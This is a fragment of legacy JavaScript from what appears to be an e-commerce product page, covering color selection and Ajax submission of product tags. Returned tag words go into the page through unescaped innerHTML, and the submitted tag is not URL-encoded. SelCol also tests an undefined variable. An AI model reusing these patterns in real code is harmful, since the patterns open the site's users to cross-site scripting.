	selSizCol();
}

function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'&& proSiz!="COLOR:"){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
//		local_proCol=proCol;
	}else
	document.getElementById('proColor').value="";
//	local_proCol="";
	selSizCol();
}

    function submitTag(frm)
                {
                  try
                  {
                    var tag = frm.elements['tag'].value;
                    var idx = frm.elements['goods_id'].value;

                    if (tag.length > 0 && parseInt(idx) > 0)
                    {
                      Ajax.call('user.php?act=add_tag', "id=" + idx + "&tag=" + tag, submitTagResponse, "POST", "JSON");
                    }
                  }
                  catch (e) { alert(e); }

                  return false;
                }

                function submitTagResponse(result)
                {
                  var div = document.getElementById('ECS_TAGS');

                  if (result.error > 0)
                  {
                    alert(result.message);
                  }
                  else
                  {
                    try
                    {
                      div.innerHTML = '';
                      var tags = result.content;

                      for (i = 0; i < tags.length; i++)
                      {
                        div.innerHTML += '<a href="search.php?keywords='+tags[i].word+'" style="color:#006ace; text-decoration:none; margin-right:5px;">' +tags[i].word + '[' + tags[i].count + ']<\/a>&nbsp;&nbsp; ';
                      }
                    }
                    catch (e) { alert(e); }
                  }
                }